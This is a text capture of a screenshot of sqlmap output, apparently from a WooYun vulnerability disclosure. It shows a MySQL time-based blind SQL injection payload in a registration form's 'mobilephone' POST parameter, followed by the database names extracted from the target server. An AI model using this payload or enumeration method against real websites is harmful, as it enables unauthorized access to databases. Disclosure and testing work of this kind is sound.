 管理员: C:\Windows\system32\cmd.exe
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: mobilephone=if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (SE
LECT(SLEEP(5)))Jzru) AND 'Xbzt'='Xbzt'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR
(if(now()=sysdate(),sleep(0),0))OR"/&password=g00dPa$$w0rD&repassword=g00dPa$$w0
rD&validateword=01/01/1967&yan=1
---
[14:38:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[14:38:19] [INFO] fetching database names
[14:38:19] [INFO] fetching number of databases
[14:38:19] [INFO] retrieved:
[14:38:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
1
[14:38:41] [ERROR] invalid character detected. retrying..
0
[14:38:54] [INFO] retrieved: information_schema
[14:46:10] [INFO] retrieved: gcore
[14:48:19] [INFO] retrieved:
[14:48:41] [ERROR] invalid character detected. retrying..
gcoreinc
[14:51:43] [INFO] retrieved: mysql
[14:53:58] [ERROR] invalid character detected. retrying..
[14:54:01] [INFO] retrieved: securi
[14:56:36] [ERROR] invalid character detected. retrying..
ty
[14:57:50] [ERROR] invalid character detected. retrying..
[14:57:53] [INFO] retrieved: tes
[14:59:46] [ERROR] invalid character detected. retrying..
t
[15:00:33] [INFO] retrieved: th
[15:02:07] [ERROR] invalid character detected. retrying..
[15:02:58] [ERROR] invalid character detected. retrying..
www.wooyun.org